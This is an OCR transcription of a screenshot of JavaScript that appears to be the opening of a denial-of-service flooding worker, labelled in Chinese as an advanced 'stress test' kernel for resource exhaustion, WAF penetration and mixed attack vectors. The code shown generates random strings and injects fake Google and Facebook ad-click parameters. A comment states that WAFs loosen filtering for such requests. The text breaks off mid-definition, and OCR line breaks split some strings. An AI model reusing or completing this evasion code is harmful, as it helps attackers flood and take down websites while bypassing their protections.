
// 高级压力测试 Worker 内核 (Pro Version) // 功能：资源不对称消
耗、WAF穿透、混合攻击向量、并发池管理 //
=================================================
const workerSource = ` // --- 1. 熵源与工具库 --- const Utils = { // 生
成随机字符串 randStr: (len) => { const chars =
'abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWX
let res = ''; for (let i = 0; i < len; i++) res +=
chars.charAt(Math.floor(Math.random() * chars.length)); return res; },
// 生成随机整数 randInt: (min, max) => Math.floor(Math.random() *
(max - min + 1)) + min, // 模拟真实广告点击参数（WAF 白名单穿
透核心） // 许多 WAF 为了不误杀昂贵的广告流量，会对携带这
些参数的请求放宽检查 bypassParams: () => { const params = [
'gclid=' + Utils.randStr(20), // Google Click ID 'fbclid=' +
Utils.randStr(20), // Facebook Click ID 'utm_source=google',
'utm_medium=cpc', 'utm_campaign=' + Utils.randStr(8), 'ref_src=' +
Utils.randStr(10), '_t=' + Date.now() // 时间戳防缓存 ]; // 随机取 1-3
个参数组合 return params.sort(() => 0.5 - Math.random()).slice(0,
Utils.randInt(1, 3)).join('&'); } }; // --- 2. 状态控制 --- let state = {